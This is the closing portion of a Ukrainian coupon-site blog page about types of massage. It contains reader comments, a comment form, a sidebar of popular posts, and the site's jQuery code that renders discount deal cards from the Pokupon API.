	    "https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-5.jpg"
	  ],
      "datePublished": "2020-02-06T09:00:00+02:00",
      "dateModified": "2020-02-06T14:50:48+02:00",
      "author": {
        "@type": "Person",
        "name": "{:ru}Наталья Лукьяненко{:}{:uk}Наталія Лук'яненко{:}",
        "url": "https://blog.pokupon.ua/author/lukyanenko-n1803/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Pokupon",
        "logo": {
          "@type": "ImageObject",
          "url": "https://cdn1.pokupon.ua/logo-pokupon.svg"
        }
      }
    }
</script>

<div id="comments" class="entry-comments">

            <div class="entry-comments__title">
            6 коментарів        </div>

        
        <ul class="comment-list">
                    <li id="comment-2912" class="comment even thread-even depth-1">
            <div id="div-comment-2912" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/29765043f2b9c3043f1e56800aeaceaa?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/29765043f2b9c3043f1e56800aeaceaa?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Каролина</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/#comment-2912" class="comment-date">
                            <time datetime="2020-04-13T10:31:31+03:00">
                                13.04.2020 at 10:31                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Всегда выбираю легкий оздоровительный массаж, в итоге получаю и оздоровление, и некий релакс.</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-2912' data-commentid="2912" data-postid="30384" data-belowelement="div-comment-2912" data-respondelement="respond" data-replyto="Reply to Каролина" aria-label='Reply to Каролина'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        <li id="comment-2693" class="comment odd alt thread-odd thread-alt depth-1">
            <div id="div-comment-2693" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/29765043f2b9c3043f1e56800aeaceaa?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/29765043f2b9c3043f1e56800aeaceaa?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Валерия</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/#comment-2693" class="comment-date">
                            <time datetime="2020-04-06T14:54:55+03:00">
                                06.04.2020 at 14:54                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Очень часто врач посылает пойти на массаж тела, а я вот думаю на какой именно, ведь сейчас такая разновидность массажа. Спасибо помогли разобраться с выбором.</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-2693' data-commentid="2693" data-postid="30384" data-belowelement="div-comment-2693" data-respondelement="respond" data-replyto="Reply to Валерия" aria-label='Reply to Валерия'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        <li id="comment-2110" class="comment even thread-even depth-1">
            <div id="div-comment-2110" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/c9b71e309d5a2db8f638e069bfff83d9?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9b71e309d5a2db8f638e069bfff83d9?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Надя</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/#comment-2110" class="comment-date">
                            <time datetime="2020-02-10T14:34:12+02:00">
                                10.02.2020 at 14:34                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Массажами себя не балуем,хотя очень бы хотелось.Но всегда либо нет времени, либо средств) Давно проходила курс массажа спины  и швз, конечно, ощущения приятные. И турецкий массаж тоже. а, наверное любой массаж-это классно)Если без болевых ощущений. Ведь некоторые техники знаю, довольно сильно ощущаются, не каждый вытерпит))</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-2110' data-commentid="2110" data-postid="30384" data-belowelement="div-comment-2110" data-respondelement="respond" data-replyto="Reply to Надя" aria-label='Reply to Надя'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        <li id="comment-2103" class="comment odd alt thread-odd thread-alt depth-1">
            <div id="div-comment-2103" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/7a3a5e0fb9a7da15ff53eb12d68188b8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a3a5e0fb9a7da15ff53eb12d68188b8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Елена</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/#comment-2103" class="comment-date">
                            <time datetime="2020-02-10T13:48:45+02:00">
                                10.02.2020 at 13:48                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Массажи безусловно все хороши, все виды массажа какую то пользу для организма точно несут, я вот как раз хотела написать про массаж головы, очень и очень помог от начинающиеся мигрени у знакомой. Если делать массаж как расписано и четко следуя правилась, то обязательно эффект будет. Я думаю многие люди не понимают массаж от того что сами не правильно его делают и ничего соответственно после процедуры не чувствуют.</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-2103' data-commentid="2103" data-postid="30384" data-belowelement="div-comment-2103" data-respondelement="respond" data-replyto="Reply to Елена" aria-label='Reply to Елена'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        <li id="comment-2099" class="comment even thread-even depth-1">
            <div id="div-comment-2099" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/c62f431246cc7f72854b95a49ad9f8f9?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c62f431246cc7f72854b95a49ad9f8f9?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">даша</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/#comment-2099" class="comment-date">
                            <time datetime="2020-02-10T13:16:19+02:00">
                                10.02.2020 at 13:16                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Я много какого массажа испробовала. Антицеллюлитный, рейки, асахи, банки, мед, тайский, балийский, обычный, камнями, бамбуком&#8230; Люблю я это дело) А тут на покупоне рай для таких как я. Жду скидку на тайский в четыре руки. Когда уже вы сделаете?</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-2099' data-commentid="2099" data-postid="30384" data-belowelement="div-comment-2099" data-respondelement="respond" data-replyto="Reply to даша" aria-label='Reply to даша'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        <li id="comment-2098" class="comment odd alt thread-odd thread-alt depth-1">
            <div id="div-comment-2098" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/c62f431246cc7f72854b95a49ad9f8f9?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c62f431246cc7f72854b95a49ad9f8f9?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">даша</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/#comment-2098" class="comment-date">
                            <time datetime="2020-02-10T13:15:49+02:00">
                                10.02.2020 at 13:15                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Я многие много какого массажа испробовала. Антицеллюлитный, рейки, асахи, банки, мед, тайский, балийский, обычный, камнями, бамбуком&#8230; Люблю я это дело) А тут на покупоне рай для таких как я. Жду скидку на тайский в четыре руки. Когда уже вы сделаете?</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-2098' data-commentid="2098" data-postid="30384" data-belowelement="div-comment-2098" data-respondelement="respond" data-replyto="Reply to даша" aria-label='Reply to даша'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        </ul><!-- .comment-list -->

        
    	<div id="respond" class="comment-respond">
		<div class="comment-respond__title">Залишити коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/relaks-vs-ozdorovlenie-vidy-massazha-dlja-tela-i-dushi/#respond" style="display:none;">Відмінити відповідь</a></small></div><form action="https://blog.pokupon.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>Ваш e-mail не буде опубліковано. Обов&#039;язкові поля відмічено *<p class="comment-form-comment"><textarea id="comment" name="comment" rows="5" required="required"></textarea></p><div class="row row-20"><div class="col-lg-4"><label for="author">Ім&#039;я *</label><input id="author" name="author" type="text" value="" required="required" /></div>
<div class="col-lg-4"><label for="email">Email *</label><input id="email" name="email" type="text" value="" required="required" /></div>
<div class="col-lg-4" style="display: none;"><label for="url">Сайт</label><input id="url" name="url" type="text" value="" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Зберегти моє ім’я, електронну пошту та веб-сайт у цьому браузері під час наступного коментаря.</label></p>
<p class="comment-form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lg btn-color btn-button" value="Відправити" /> <input type='hidden' name='comment_post_ID' value='30384' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				
            </div> <!-- post content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/">
    <input type="search" id="search-form-697ab8ecd9ba5" class="search-form__input" placeholder="Пошук статей" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярні статті</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 незвичайних поз в сексі, які освіжать сексуальні відносини</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Еротичні фільми: 17 пристрасних стрічок про сексуальні фантазії</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Як жінкам правильно мастурбувати: способи і техніки</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Як правильно робити мінет: секрети захмарного орального сексу</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Як вибрати ім’я дитині: найгарніші імена для дівчаток та хлопчиків у 2025 році</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Ідеї та правила рольових ігор в ліжку</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@1.5x.webp 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2x.webp 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2.5x.webp 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@3x.webp 3x" width="110" height="100" alt="Манікюр зима 2025-2026: нові модні дизайни нігтів, 100+ фото" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" class="wpp-post-title" target="_self" rel="noopener">Зимовий манікюр 2026: нові модні дизайни, 100+ фото</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/originalnye-podarki-na-14-fevralja-svoimi-rukami/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/27472-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/27472-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/27472-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/27472-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/27472-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/27472-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Подарунки на День святого Валентина своїми руками: оригінальні ідеї поробок та листівок" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/originalnye-podarki-na-14-fevralja-svoimi-rukami/" class="wpp-post-title" target="_self" rel="noopener">Поробки до Дня святого Валентина: ідеї подарунків своїми руками</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/bol-v-levom-podrebere-simptom-kotoryj-mozhet-byt-trevozhnym/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/bol-v-levom-podrebere-simptom-kotoryj-mozhet-byt-trevozhnym/" class="wpp-post-title" target="_self" rel="noopener">Біль в лівому підребер’ї: симптом, який може бути тривожним</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Лучшие фильмы про любовь" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" class="wpp-post-title" target="_self" rel="noopener">Романтичні фільми: 22 комедії і драми про кохання на вечір</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Нові записи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/originalnye-podarki-na-14-fevralja-svoimi-rukami/">Поробки до Дня святого Валентина: ідеї подарунків своїми руками</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/daruj-i-sviatkuj-kupony-dlia-zakokhanykh-na-den-sviatoho-valentyna/">Незвичайний подарунок для чоловіків та жінок на День святого Валентина</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-devushke-na-14-fevralja-originalnye-idei-podarkov/">Що подарувати дівчині на 14 лютого: ідеї для романтиків</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-parnju-ili-muzhu-na-den-vljublennyh-prijatnye-sjurprizy-dlja-samyh-ljubimyh/">Що подарувати хлопцю на 14 лютого: ідеї подарунків коханому</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своїми руками: оригінальні ідеї та красиві шаблони</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
    
        </div>
    </div>
</section> <!-- .main-content -->




</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
